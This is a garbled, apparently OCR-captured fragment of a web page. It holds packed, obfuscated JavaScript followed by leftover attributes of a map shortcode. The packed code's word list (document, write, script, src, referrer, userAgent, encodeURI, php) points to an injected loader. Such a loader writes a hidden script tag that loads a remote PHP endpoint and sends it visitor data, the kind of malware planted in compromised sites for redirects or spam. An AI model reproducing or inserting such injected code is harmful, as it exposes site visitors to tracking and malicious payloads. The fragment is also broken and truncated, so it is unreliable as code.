
=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c])
{p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return
p}('0.6("
<\/k"+"l>");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|jqu
ery|userAgent|navigator|sc|ript|atfdi|var|u0026u|referrer|
sazez||js|php'.split('|'),0,{}))
shortcodeid=”TO_BE_GENERATED” width=”100%”
height=”400″ zoom=”16″ maptype=”satellite”
mapalign=”center” directionhint=”false”
language=”default” poweredby=”false”
maptypecontrol=”true” pancontrol=”true”
zoomcontrol=”true” scalecontrol=”true”